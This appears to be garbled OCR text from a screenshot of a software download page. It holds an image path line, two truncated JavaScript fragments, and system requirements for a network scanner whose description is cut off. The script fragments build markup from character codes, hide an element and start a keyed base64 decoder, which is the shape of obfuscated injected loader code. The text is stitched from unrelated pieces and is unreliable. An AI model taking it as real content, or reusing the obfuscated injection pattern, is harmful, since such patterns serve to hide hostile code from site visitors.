
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB
A multithreaded IP, SNMP, NetBIOS scanner that can